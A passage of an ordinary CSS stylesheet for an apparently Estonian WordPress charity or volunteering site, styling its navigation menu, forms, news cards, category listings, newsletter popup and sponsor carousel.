    height: 280px;
    margin: -280px 0 0;
}

.logged-in :target::before {
    height: 310px;
    margin: -310px 0 0;
}



input[type="text"],
input[type="search"],
input[type="email"],
textarea {
    background: transparent;
}

.w-100 input {
    width: 100% !important;
}

@media only screen and (min-width: 320px) and (max-width: 359px) {

    input[type="text"],
    input[type="search"],
    input[type="email"],
    textarea {
        width: 240px;
    }
}

@media only screen and (min-width: 360px) and (max-width: 429px) {

    input[type="text"],
    input[type="search"],
    input[type="email"],
    textarea {
        width: 300px;
    }
}

select {}

/**/

a.btn,
button,
btn-primary,
button[type="submit"],
input[type="submit"] {
    padding: 10px 20px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 700;
    background-color: #3ebfb9;
    color: #fff;
    border: none;
    text-transform: uppercase;
    margin-top: 20px;
    border-radius: 0;
}

a.btn:hover,
button[type="submit"]:hover button:hover,
.btn-primary:hover,
input[type="submit"]:hover {
    background-color: #ffd400;
    color: #000;
}


/**/

body {
    color: #000;
    font-size: 1rem;
    line-height: 1.6;
    white-space: normal;
    word-wrap: break-word;
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    background: #fff;

}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0;
    -webkit-margin-before: 0;
    -webkit-margin-after: 0;
    -webkit-margin-start: 0;
    -webkit-margin-end: 0;
    -webkit-padding-start: 0;
    padding: 0;
    font-family: 'Open Sans', sans-serif;
    font-weight: 700;
    line-height: 1;
    text-align: left;

}

@media only screen and (min-width: 320px) and (max-width: 767px) {

    h1,
    h2,
    h3 {
        text-align: center;

    }
}

h1 {
    font-size: 2.7rem;
    margin-bottom: 50px;
}


@media only screen and (min-width: 320px) and (max-width: 767px) {
    h1 {
        font-size: 2rem;

        margin-bottom: 20px;
    }
}


h2 {
    font-size: 2.4rem;
    margin-bottom: 24px;
}


@media only screen and (min-width: 320px) and (max-width: 767px) {
    h2 {
        font-size: 2rem;
        margin: 20px 0;
    }
}

.single-uudised h2 {
    font-size: 30px;
}

h3 {
    font-size: 2.2rem;
    margin: 22px 0;
}


@media only screen and (min-width: 320px) and (max-width: 767px) {
    h3 {
        font-size: 1.8rem;
        margin: 18px 0;
    }
}

.single-uudised h3 {
    font-size: 24px;
}


h4 {
    font-size: 1.6rem;
    margin: 16px 0;
}

.faq h4 {
    font-size: 1rem;
    margin: 25px 0;
}

.single-uudised h4 {
    font-size: 20px;
}


h5 {
    font-size: 1.4rem;
    margin: 14px 0;
    font-weight: 600;
}

h6 {
    font-size: 1.2rem;
    margin: 12px 0;
    font-weight: 600;
    text-transform: uppercase;
}

/**/

.vertical-center {
    min-height: 100%;
    display: flex;
    align-items: center;
}

/*bootstrap override*/

.container {
    position: relative;
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    .container {
        max-width: 95% !important;
    }
}

@media only screen and (min-width: 768px) and (max-width: 1279px) {
    .container {
        max-width: 95% !important;
    }
}

@media only screen and (min-width: 1280px) and (max-width: 1365px) {
    .container {
        max-width: 95% !important;
    }
}

@media only screen and (min-width: 1365px) and (max-width: 1599px) {
    .container {
        max-width: 1340px !important;
    }
}

@media only screen and (min-width: 1600px) and (max-width: 1800px) {
    .container {
        max-width: 1440px !important;
    }
}

@media only screen and (min-width: 1800px) {
    .container {
        max-width: 1600px !important;
    }
}


/**/

.home #page-wrapper {
    position: relative;
    background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(rgba(62, 191, 185, 0.05)));
}


@media only screen and (max-width: 991px) {
    #page-wrapper {
        position: relative;
        margin: 80px 0;
    }
}

@media only screen and (min-width: 992px) {
    #page-wrapper {
        position: relative;
        margin: 0 0 60px 60px;
    }
}

.site-header {
    width: 100%;
    z-index: 3;
    padding: 25px 0 0 0;
}

.breadcrumbs {
    padding: 20px 0 40px 25px;
}

@media only screen and (max-width: 991px) {
    .breadcrumbs {
        display: none;
    }
}


@media only screen and (min-width: 320px) and (max-width: 1199px) {
    .site-header {
        background: #3ebfb9;
        padding: 5px 0;
        height: 70px;
        position: fixed;
    }
}

.site-header.fixed {
    width: 100%;
    background: #3ebfb9;
    position: fixed;
    top: 0;
    z-index: 3;
    height: 90px;
    padding-top: 0px;
    transition: 0.2s ease all;
}

@media only screen and (min-width: 320px) and (max-width: 1199px) {
    .site-header.fixed {
        border-bottom: 2px solid #fff;
        height: 60px;
    }
}

#quadmenu {
    left: 0 !important;
    right: 0 !important;
    width: auto !important;
}

.site-header .logo img,
.quadmenu-navbar-brand.img img {
    max-width: 233px;
    height: auto;
    transition: 0.5s ease all;
}

.site-header.fixed .logo img,
.site-header.fixed .quadmenu-navbar-brand.img img {
    height: 80px;
    width: auto;
    filter: brightness(0) saturate(100%) invert(100%) sepia(50%) saturate(0%) hue-rotate(104deg) brightness(103%) contrast(103%);
}


@media only screen and (max-width: 1199px) {

    .logo img,
    .quadmenu-navbar-brand.img img {
        filter: brightness(0) saturate(100%) invert(100%) sepia(50%) saturate(0%) hue-rotate(104deg) brightness(103%) contrast(103%);
    }
}



@media only screen and (max-width: 1199px) {
    #quadmenu.quadmenu-default_theme {
        /*margin-right: -20px;*/
    }
}

.site-header.fixed #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.js .quadmenu-navbar-header .quadmenu-navbar-brand,
.site-header.fixed #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.js .quadmenu-navbar-nav > li.quadmenu-item {
    height: 90px;
    width: auto;
    line-height: 90px;
}

@media only screen and (max-width: 1199px) {
    #quadmenu.quadmenu-default_theme .quadmenu-navbar-brand > img {
        height: 40px;
    }
}



@media only screen and (max-width: 1199px) {
    #quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .navbar-offcanvas {
        background: rgba(0, 0, 0, 0.4);
    }
}


@media only screen and (min-width: 1200px) {
    .site-header.fixed #quadmenu.quadmenu-default_theme .quadmenu-navbar-brand > img {
        height: 80%;
    }
}

.site-header.fixed #quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li:not(.quadmenu-item-type-button) > a > .quadmenu-item-content {
    color: #fff !important;
}

.site-header.fixed #quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li:not(.quadmenu-item-type-button) > a > .quadmenu-item-content:hover {
    text-decoration: underline;
}

@media only screen and (min-width: 1200px) {

    li.current-menu-item a,
    li.current-menu-item a span,
    .current-menu-parent li.current_page_item a span {
        color: #3ebfb9;
    }
}

@media only screen and (max-width: 1199px) {

    #quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li:not(.quadmenu-item-type-button).quadmenu-has-link:hover > a > .quadmenu-item-content,
    #quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li:not(.quadmenu-item-type-button).quadmenu-has-link.open > a > .quadmenu-item-content {
        color: #fff;
    }
}

.site-header.fixed a span:hover,
.site-header.fixed li.current-menu-item a,
.site-header.fixed li.current-menu-item a span,
.site-header.fixed li.current-menu-item a span:hover {
    color: #ffd400;
}

.site-header li.box {
    margin-right: 10px !important;
}


.site-header li.menu-item.box a span,
.site-header li.quadmenu-item.box a span {
    background: #3ebfb9;
    color: #fff;
    padding: 7px;
}

.site-header.fixed li.menu-item.box a span,
.site-header.fixed li.quadmenu-item.box a span {
    background: #fff;
    color: #3ebfb9;
}

@media only screen and (min-width: 1200px) {

    .site-header.fixed li.menu-item.box a span:hover,
    .site-header.fixed li.quadmenu-item.box a span:hover,
    .site-header li.li.current-menu-item.box a span,
    .site-header li.menu-item.box a span:hover,
    .site-header li.quadmenu-item.box a span:hover {
        background: #ffd400;
        color: #000;
    }
}

@media only screen and (min-width: 320px) and (max-width: 1199px) {

    .site-header.fixed li.menu-item.box a span:hover,
    .site-header.fixed li.quadmenu-item.box a span:hover,
    .site-header li.li.current-menu-item.box a span,
    .site-header li.menu-item.box a span:hover,
    .site-header li.quadmenu-item.box a span:hover {
        background: inherit;
    }
}

#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item > a > .quadmenu-item-content {
    display: inherit !important;
}

#quadmenu .quadmenu-navbar-nav .headteod li.quadmenu-item-type-post_type.quadmenu-has-image-thumbnail > a > .quadmenu-item-content > img {
    object-fit: cover;
    width: 80px;
    height: 60px;
}

/*
#quadmenu .quadmenu-navbar-nav .for-teams li.quadmenu-item-type-post_type.quadmenu-has-image-thumbnail > a > .quadmenu-item-content > img,
#quadmenu .quadmenu-navbar-nav .for-teams li.quadmenu-item-type-post_type.quadmenu-has-image-large > a > .quadmenu-item-content > img {
    object-fit: cover;
    width: auto;
    height: 20px !important;
}
*/
#dropdown-30451 .quadmenu-item-content svg,
#dropdown-30451 .quadmenu-item-content img {
    height: 20px !important;
    width: auto !important;
    margin-right: 10px;
}

@media only screen and (max-width: 1199px) {

    #quadmenu .quadmenu-navbar-nav .for-teams li.quadmenu-item-type-post_type.quadmenu-has-image-thumbnail > a > .quadmenu-item-content > img,
    #quadmenu .quadmenu-navbar-nav .for-teams li.quadmenu-item-type-post_type.quadmenu-has-image-large > a > .quadmenu-item-content > img {
        margin-left: -10px;
    }

}

#quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type.quadmenu-has-image-thumbnail > a > .quadmenu-item-content > img:hover {
    filter: sepia(100%);
}

#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav > li > .quadmenu-dropdown-menu {
    margin-top: -30px !important;
}

.quadmenu-dropdown-menu > ul {
    margin-left: -30px;
}

/*quadmenu mobile*/

@media only screen and (max-width: 1199px) {

    #quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-collapse.collapsing,
    #quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-collapse.in {
        box-shadow: none;
    }

    #quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li:not(.quadmenu-item-type-button) > a > .quadmenu-item-content {
        color: #fff;
    }

    #quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li:not(.quadmenu-item-type-button) > a > .quadmenu-item-content:hover {
        color: #000;
    }

    #quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li:not(.quadmenu-item-type-button).quadmenu-has-link:hover,
    #quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li:not(.quadmenu-item-type-button).quadmenu-has-link.open {
        background-color: #1e5c59;
    }

    #quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item > a > .quadmenu-item-content {
        color: #fff;
    }

    ul.quadmenu-row {
        background-color: #1e5c59;
    }

    #quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item.open > a > .quadmenu-item-content > .quadmenu-caret {
        background-color: #1e5c59;
        color: #fff;
    }

    #quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu {
        background-color: inherit;
    }

    #quadmenu.js .quadmenu-navbar-header,
    #quadmenu.js .quadmenu-navbar-nav {
        background-color: #3ebfb9;
    }
}


#quadmenu .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content {
    padding: 15px 10px;
}

.site-header ul {}

.site-header ul li {
    list-style: none;
}

/*
.logged-in .site-header {
    top: 30px;
}
*/

@media only screen and (min-width: 320px) and (max-width: 599px) {
    .logo {
        height: 55px;
        position: absolute;
        top: 20%;
        z-index: 100;
    }
}

@media only screen and (min-width: 600px) and (max-width: 767px) {
    .logo {
        height: 55px;
        position: absolute;
        top: 20%;
        left: auto;
        z-index: 100;
    }
}


/*quadmenu mobile*/

.topnav a {
    text-decoration: none;
}

@media only screen and (max-width: 1199px) {

    .topnav {
        background: #3ebfb9;
    }
}



/**/

.wp-block-columns {
    width: 100%;
}


/*content*/

.header_banner_img img {
    height: 400px;
    width: 100%;
    object-fit: cover;
    margin-bottom: 40px;
}

@media only screen and (max-width: 991px) {
    .header_banner_img img {
        height: 150px;
        margin-bottom: 20px;
    }
}

#content {
    padding: 40px 30px 60px 30px;
}

.maincontent ul {
    list-style: none;
    padding-left: 20px;
}

.maincontent li {
    position: relative;
    padding-left: 20px;
}

.maincontent li:before {
    content: '';
    width: 15px;
    height: 15px;
    position: absolute;
    background-image: url('../img/li-bullet.png');
    background-size: cover;
    left: -15px;
    top: 7px;
}

.maincontent .acf-field li:before {
    content: '';
    width: auto;
    height: auto;
    position: relative;
    background-image: none;
    left: auto;
    top: auto;
}

/*frontpage*/

.intro {
    position: relative;
    margin-bottom: 60px;
}

@media only screen and (min-width: 992px) {
    .home .row1 .image {
        position: relative;
        /*  margin-bottom: 120px;*/
    }
}

.home .row1 .image .bg {
    position: absolute;
    top: 90px;
    left: 150px;
    z-index: -1;

}

.home .row1 .image .rowimg {
    top: 0%;
    left: 0%;
}


.counter {
    padding: 30px 40px;
}

.counter a {
    color: #000;
    text-decoration: underline;
}

.counter a:hover {
    opacity: 0.5;
}

@media only screen and (min-width: 320px) and (max-width: 991px) {
    .counter {
        margin: 30px 0;
        padding: 20px;
    }
}

.counter .number {
    font-size: 42px;
    font-weight: 700;
}

.counter .days {
    font-size: 1.2rem;
    font-weight: 700;
    line-height: 48px;
}

.counter .days span {
    border-bottom: 4px solid #000;
}

.counter .text {
    font-size: 1.2rem;
    font-weight: 700;
    line-height: 1.3;

}

@media only screen and (min-width: 320px) and (max-width: 767px) {

    .counter .text,
    .counter .days,
    .counter .number {
        text-align: center;
    }
}



.scroll-arrow {
    position: absolute;
    margin-top: 30px;
    left: 5%;
    animation: 0.7s down infinite alternate;
    -webkit-animation: 0.7s down infinite alternate;
}

@media only screen and (min-width: 320px) and (max-width: 991px) {
    .scroll-arrow {
        display: none;
    }
}


@keyframes down {
    0% {
        transform: translateY(-40px)
    }

    100% {
        transform: translateY(-20px)
    }
}

@-webkit-keyframes down {
    0% {
        -webkit-transform: translateY(-40px)
    }

    100% {
        -webkit-transform: translateY(-20px)
    }
}

@media only screen and (min-width: 992px) {
    .home .row2 .image .rowimg {
        position: absolute;
        top: 60px;
        left: 80px;
        max-width: 40%;
    }

    .home .row2 .image .bg {
        max-width: 80%;
    }

    .home .row3 .image .bg {
        position: absolute;
        top: 65%;
        left: 65%;
        z-index: -1;
    }
}

@media only screen and (max-width: 991px) {

    .home .row .image .bg,
    .home .row2 .image,
    .home .row3 .image {
        display: none;
    }
}

@media only screen and (max-width: 991px) {
    .home .row3 h2 {
        margin-top: 40px;
    }
}

.home .row4 .image .bg {
    position: absolute;
    top: 65%;
    left: 0%;
    z-index: -1;
}

@media only screen and (max-width: 991px) {
    .home .row4 h2 {
        margin-top: 40px;
    }
}

@media only screen and (max-width: 419px) {
    .fb-page {
        width: 300px;
    }
}

/*news*/

.home .newsitems {
    margin-bottom: 80px;
}

.news .item {
    position: relative;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
}

.news .post-thumb {
    background: #fff;
}

@media only screen and (max-width: 599px) {
    .news .post-thumb img {
        width: 100%;
        object-fit: cover;
    }
}

.news .post-thumb:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    background: rgba(0, 0, 0, 0.5);
    /*
       background-image: -moz-linear-gradient( -90deg, rgba(0,0,0,0.4) 0%, rgba(0,0,0,0.8) 100%);
      background-image: -webkit-linear-gradient( -90deg, rgba(0,0,0,0.4) 0%, rgba(0,0,0,0.8) 100%) 100%);
      background-image: -ms-linear-gradient( -90deg, rgba(0,0,0,0.4) 0%, rgba(0,0,0,0.8) 100%) 100%);
      mix-blend-mode: overlay;
    */
}

.news .post-thumb:hover:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 0;
    background: none;
}

.news .post-content {
    position: absolute;
    top: 50%;
    padding: 0 20px;
    z-index: 2;
}

@media only screen and (max-width: 599px) {
    .news .post-content {
        top: 10%;
    }
}

@media only screen and (min-width: 600px) and (max-width: 767px) {
    .news .post-content {
        top: 20%;
    }
}

@media only screen and (min-width: 768px) and (max-width: 1599px) {
    .news .post-content {
        top: 30%;
    }
}


.news a .post-content {
    color: #fff;
}

.news .post-date {
    padding: 10px;
    background: #3ebfb9;
    margin-bottom: 20px;
}

.news .post-thumb:hover .post-date {
    opacity: 0;
}

@media only screen and (max-width: 399px) {
    .news h6.post-title {
        width: 90%;
        font-size: 1.7rem;
    }
}

@media only screen and (min-width: 400px) and (max-width: 767px) {
    .news h6.post-title {
        font-size: 1.9rem;
    }
}


@media only screen and (min-width: 768px) and (max-width: 1199px) {
    .news h6.post-title {
        width: 90%;
        font-size: 1.2rem;
    }
}

@media only screen and (min-width: 1200px) and (max-width: 1439px) {
    .news h6.post-title {
        font-size: 1.1rem;
    }
}

.news .post-readmore {
    position: absolute;
    top: 0;
    left: 20px;
    padding: 10px;
    background: #fff;
    color: #000;
    text-transform: uppercase;
    margin-bottom: 20px;
    opacity: 0;
}

.news .post-thumb:hover .post-readmore {
    opacity: 1;
}

.news .post-thumb:hover .post-title {
    background: rgba(0, 0, 0, 0.8);
}

/*acf form styling*/

/*202409 removes*/
.acf-field-587f81a0812ca,
.acf-field-587f833028b2d,
.acf-field-587f8b084bbe6,
.acf-field-587f8eb38ed18,
.blocktitle label {
    display: none !important;
}


@media all and (min-width: 992px) {
    .createheategu .acf-form {
        margin-top: -50px;
    }
}

.acf-field .acf-label label {
    font-weight: 700 !important;
}

.acf-required {
    color: #ffd400 !important;
}

.acf-field .acf-label {
    color: #5a6a69;
    text-transform: uppercase;
    font-size: 1.4rem;
    font-weight: 700;
}

.blocktitle label {
    font-size: 2rem !important;
    line-height: 1;
    margin: 40px 0 20px 0 !important;
    color: #000;
    text-transform: none;
}

.blocktitle label:nth-child(1) {
    margin: 0 0 20px 0 !important;
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    .blocktitle label {
        text-align: center;
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    .blocktitle label {
        font-size: 1.5rem;
        line-height: 1;
        margin-bottom: 15px;

    }
}

input[type="text"],
input[type="email"],
input[type="number"],
input[type="phone"],
input[type="url"] {
    color: #000;
    font-size: 1rem !important;
    line-height: 1.6;
    white-space: normal;
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    border: none;
    border-bottom: 2px solid #3ebfb9;
}


input[type="text"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="phone"]:focus,
input[type="url"]:focus,
input:focus,
select:focus,
button:focus {
    outline: none;
    border-bottom: 2px solid #222;
}

textarea {
    color: #000;
    font-size: 1rem !important;
    line-height: 1.3;
    white-space: normal;
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    padding: 10px;
    border: 2px solid #3ebfb9;
}



textarea:focus {
    outline: none;
    border: 2px solid #222;
}

input[type="file"] {
    color: #000;
    font-size: 1rem !important;
    line-height: 1;
    white-space: normal;
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
}


.acf-checkbox-list input[type="checkbox"] {
    display: none;
}

.acf-radio-list li,
.acf-checkbox-list li {
    font-family: 'Open Sans';
    font-size: 17px !important;
}

ul.acf-radio-list,
ul.acf-checkbox-list {
    margin-left: 30px !important;
}


ul.acf-radio-list.acf-hl li,
ul.acf-checkbox-list.acf-hl li {
    margin-right: 75px !important;
    margin-bottom: 20px;
}

@media only screen and (min-width: 320px) and (max-width: 991px) {

    ul.acf-radio-list.acf-hl li,
    ul.acf-checkbox-list.acf-hl li {
        width: 100%;
    }
}


.acf-checkbox-list label {
    display: inline-block;
    font-family: 'Open Sans';
    left: 15px;
    margin: 0 !important;
    position: relative;
}

.acf-checkbox-list label:hover {
    cursor: pointer;
    color: #3ebfb9;
}


.acf-checkbox-list label::before {
    background: #fff;
    border: 1px solid #3ebfb9;
    content: "";
    height: 28px;
    left: -45px;
    position: absolute;
    width: 30px;
}


.acf-checkbox-list label.selected {
    color: #3ebfb9;
}

.acf-checkbox-list label.selected:before {
    content: "\f00c";
    color: #3ebfb9;
    font-family: 'Font Awesome 5 Pro';
    text-decoration: inherit;
    text-align: center;
}


/**/

.acf-fields > .acf-field {
    border-top: none !important;
    padding: 15px 40px 15px 0 !important;
}

.acf-field[data-width] + .acf-field[data-width] {
    border-left: none !important;
}

.acf-field.field-entry {
    width: 50%;
    padding-right: 5%;
    float: left;
    clear: none;
}

@media only screen and (min-width: 320px) and (max-width: 991px) {
    .acf-field.field-entry {
        width: 100%;
        padding-right: 0;
        float: none;
        clear: both;
    }
}

.acf-field.field-entry-third {
    width: 30%;
    padding-right: 20px !important;
    float: left;
    clear: none;
}

@media only screen and (min-width: 320px) and (max-width: 991px) {
    .acf-field.field-entry-third {
        width: 100%;
        padding-right: 0;
        float: none;
        clear: both;
    }
}

/**/
.inputform .label {}

.inputform .input {
    margin-bottom: 20px;
    padding: 0;
}

.inputform textarea {
    height: 110px;
}

.inputform .screen-reader-response {
    font-size: 200%;
    color: #3ebfb9;

}



/*headteod pages*/

.headteod-cat .navlist {
    margin-bottom: 40px;
}

.children-list .item .image img {
    height: 280px;
    width: 260px;
    object-fit: cover;
}

@media only screen and (min-width: 320px) and (max-width: 599px) {
    .children-list .item .image img {
        height: 120px;
        width: 100%;
        object-fit: cover;
    }
}

.single-headteod .navlist .children-list .item .image img {
    display: none;
}


.page-listchildren .children-list .item {
    text-align: center;
}

.page-listchildren .children-list .item .image img {
    margin-top: 40px;
    height: 60px;
    width: auto;
    object-fit: cover;
}

.page-listchildren .children-list .item .page-title,
.page-listchildren .children-list .item .readmore {
    width: 100%;
    text-align: center;
}

.children-list .item {
    background: rgba(62, 191, 185, 0.2);
    height: 100%;
    position: relative;
}

@media only screen and (min-width: 320px) and (max-width: 991px) {
    .page-listchildren .children-list .item {
        margin-bottom: 20px;
        height: auto;
    }
}

.children-list .item .text {
    padding: 40px 20px;

}

.children-list a {
    color: #000;
    text-decoration: none;
}

.page-template-page-headteod-haridus .item.haridus,
.page-template-page-headteod-lapsed-ja-pered .item.lapsed-ja-pered,
.page-template-page-headteod-loodus .item.loodus,
.page-template-page-headteod-loomad .item.loomad,
.page-template-page-headteod-muu .item.muu,
.page-template-page-headteod-tervis .item.tervis,
.children-list .item:hover,
.children-list .item.current {
    background: rgba(62, 191, 185, 1);
}

.page-template-page-headteod-haridus .item.haridus a,
.page-template-page-headteod-lapsed-ja-pered .item.lapsed-ja-pered a,
.page-template-page-headteod-loodus .item.loodus a,
.page-template-page-headteod-loomad .item.loomad a,
.page-template-page-headteod-muu .item.muu a,
.page-template-page-headteod-tervis .item.tervis a,
.children-list a:hover,
.children-list .item.current a {
    color: #fff;
}

.page-template-page-headteod-haridus .item.haridus img,
.page-template-page-headteod-lapsed-ja-pered .item.lapsed-ja-pered img,
.page-template-page-headteod-loodus .item.loodus img,
.page-template-page-headteod-loomad .item.loomad img,
.page-template-page-headteod-muu .item.muu img,
.page-template-page-headteod-tervis .item.tervis img,
.children-list .item:hover img,
.children-list .item.current img {
    filter: sepia(100%);
}

.children-list .page-title {
    padding-bottom: 40px;
}


.children-list .readmore {
    font-size: 0.85rem;
    position: absolute;
    bottom: 40px;
    text-transform: uppercase;
}


@media only screen and (min-width: 320px) and (max-width: 1199px) {
    .children-list .readmore {
        bottom: 20px;
    }
}

/*heateod category items*/

.row.headteod {
    background: rgb(62, 191, 185, 0.05);
}

.single-headteod .row.headteod {
    background: none;
}

.headteod .colitem.image > div {
    position: relative;
}

.headteod .colitem.image img {
    min-height: 150px;
    height: 450px;
    width: 100%;
    object-fit: cover;
}

@media only screen and (min-width: 320px) and (max-width: 991px) {
    .headteod .colitem.image img {
        max-height: 300px;
        object-fit: cover;
    }
}

@media only screen and (min-width: 320px) and (max-width: 991px) {
    .headteod .colitem.text {
        padding: 20px;
    }
}

@media only screen and (min-width: 992px) {
    .headteod.even .colitem.text.order-lg-1 {
        padding: 40px 40px 40px 40px;
    }
}

@media only screen and (min-width: 992px) {
    .headteod.odd .colitem.text.order-2 {
        padding: 40px 40px 40px 40px;
    }
}

.headteod .detrow {
    padding-bottom: 7px;
}

@media only screen and (min-width: 992px) {
    .row.headteod {
        margin-left: 0;
        margin-right: 0;
    }
}


.headteod .colitem .label {
    color: #3ebfb9;
    font-weight: 600;
    padding-right: 30px;
    font-size: 1.2rem;
}

@media only screen and (min-width: 320px) and (max-width: 991px) {
    .headteod .colitem .label {
        display: block;
        text-align: center;
        font-size: 1rem;
        padding-right: 0;
    }
}

.headteod .colitem .value {
    font-weight: 600;
    font-size: 1.2rem;
}

@media only screen and (min-width: 320px) and (max-width: 991px) {
    .headteod .colitem .value {
        display: block;
        text-align: center;
        font-size: 1rem;
    }
}

.headteod .colitem .itemdate {
    color: #3ebfb9;
    font-size: 1.2rem;
    font-weight: 600;

}

@media only screen and (min-width: 320px) and (max-width: 991px) {
    .headteod .colitem .itemdate {
        display: block;
        text-align: center;
        font-size: 1rem;
    }
}


.headteod .colitem .descr {
    padding-top: 10px;
    font-size: 0.9rem;
    line-height: 1.3;
}

@media only screen and (min-width: 320px) and (max-width: 991px) {
    .headteod .colitem .descr {
        font-size: 1rem;
        line-height: 1.3;
    }
}


/**/

.pages {
    clear: both;
    padding: 40px 0;
    position: relative;
    font-size: 15px;
    line-height: 15px;
    display: inline-block;
}

.pages span,
.pages a {
    display: block;
    float: left;
    margin: 2px 5px 2px 0;
    padding: 8px 12px 10px 12px;
    text-decoration: none;
    width: auto;
    color: #fff;
    background: #3ebfb9;
}

.pages a:hover {
    color: #000;
    background: #ffd400;
}

.pages .current {
    padding: 8px 12px 10px 12px;
    background: #ffd400;
    color: #000;
}

/**/

@media only screen and (max-width: 991px) {

    body.kc-css-system .kc_column,
    body.kc-css-system .kc_column_inner {
        width: 100%;
    }
}

.recommendations .iconblock .kc_column {
    text-align: center;
    padding: 40px 30px;
    line-height: 1.2;
}

.recommendations .iconblock .kc_column h5 {
    text-align: center;
    margin-bottom: 30px;
}

.recommendations .iconblock.row1 .kc_column:nth-child(odd),
.recommendations .iconblock.row2 .kc_column:nth-child(even) {
    background: rgba(62, 191, 185, 0.2);
}

.recommendations .iconblock.row1 .kc_column:nth-child(even),
.recommendations .iconblock.row2 .kc_column:nth-child(odd) {
    background: rgba(121, 219, 215, 0.2);
}

.recommendations .iconblock img {
    height: 70px;
    width: auto;
    margin-bottom: 30px;
}

.border-btm-teal {
    background: rgba(121, 219, 215, 0.2);
    padding: 15px 0;
}

.border-btm-black,
.border-btm-black1 .kc_column {
    padding: 15px;
}

.recommendations-employer .maincontent .kc_column img {
    width: 400px;
    height: 220px;
    object-fit: cover;
}


.recommendations-employer .maincontent .kc_column {
    padding: 30px;
}

@media only screen and (min-width: 320px) and (max-width: 991px) {
    .recommendations-employer .maincontent .kc_column {
        padding: 15px;
    }
}

.recommendations-employer .maincontent .kc_column:nth-child(odd) {
    background: rgba(62, 191, 185, 0.2);
}

.recommendations-employer .maincontent .kc_column:nth-child(even) {
    background: rgba(121, 219, 215, 0.2);

}

.materials .items .kc_column img {
    border: 1px solid #ebebeb;
    padding: 15px;
}

.materials .items .kc_column img:hover {
    background: rgba(0, 0, 0, 0.05);
}

.sponsors .logoimagewrap {
    padding: 20px;
}

.sponsors .logoimage img {
    max-height: 100px;
}

.sponsors .logoimage img:hover {
    opacity: 0.8;

}

/**/

/**/

.yikes-easy-mc-form input[type="email"],
.yikes-easy-mc-form input[type="number"],
.yikes-easy-mc-form input[type="password"],
.yikes-easy-mc-form input[type="text"],
.yikes-easy-mc-form input[type="url"],
.yikes-easy-mc-form select,
.yikes-easy-mc-form textarea {
    padding: 7px 10px !important;
    border: 2px solid #000 !important;
    outline: none;
    max-width: 400px !important;
    background: transparent !important;
}

.mc4wp-form-fields label,
.yikes-easy-mc-form label span,
.newsletter-slide h3 {
    display: block;
    margin-bottom: 7px;
}

.yikes-easy-mc-form button {
    max-width: 150px;
}

.newsletter-slide {
    position: fixed;
    bottom: 0;
    right: 30px;
    padding-left: 60px;
    display: inline-block;
    z-index: 9;
}

@media (max-width: 991px) {
    .newsletter-slide {
        display: none;
    }
}

.newsletter-slide .content {
    display: none;
    width: 500px;
    height: auto;
    padding: 20px;
    bottom: 0;
    right: 30px;
    border: 1px solid #1fb4aa;
    background: #fff;
}

.newsletter-slide .close {
    cursor: pointer;
}

.cta-text {
    margin-bottom: 20px;
    /*  max-width: 500px;*/
}

.yikes-easy-mc-success-message {
    background: none;
    color: #1fb4aa;
    background: #ffd400 !important;
    font-size: 130%;
}

#main.uudiskirjad {
    padding: 30px 50px 200px 50px;
}

/**/

/**/

.home .members-wrap {
    margin: 60px 0;
    background: #fff;
}

.members .slick-slide {
    padding: 0 15px;
}

.members .slick-track {
    margin-top: 50px;
}

.members .logoimage {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    text-align: center;
}

.members .logoimage img {
    max-height: 100px;
    max-width: auto;
    margin: 0 auto;
}

.slick-prev,
.slick-next {
    top: 20%;
    width: auto;
}

@media only screen and (min-width: 320px) and (max-width: 991px) {
    .slick-dots {
        display: none !important;
    }
}

.slick-dots li button::before {
    font-size: 31px;
}

.members .slick-prev {
    left: -75px;
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    .members .slick-prev {
        left: 0;
    }
}

.members .slick-next {
    right: -75px;
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    .members .slick-next {
        right: -10px;
    }
}

/**/
.single .page-date {
    font-weight: 700;
    margin-top: -30px;
    margin-bottom: 30px;
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    .single .page-date {
        text-align: center;
        margin-top: 0px;
    }
}

.page-featured-image img {
    max-height: 500px;
    object-fit: cover;
    text-align: center;
    margin: 0 0 40px 0;
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    .page-featured-image img {
        max-height: 300px;
